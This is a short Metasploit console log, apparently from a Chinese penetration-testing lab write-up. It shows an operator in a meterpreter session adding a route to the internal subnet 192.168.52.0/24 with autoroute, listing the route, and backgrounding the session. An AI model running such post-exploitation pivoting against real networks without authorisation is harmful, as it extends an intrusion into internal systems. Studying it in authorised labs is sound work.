 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >
渗透Xiao白帽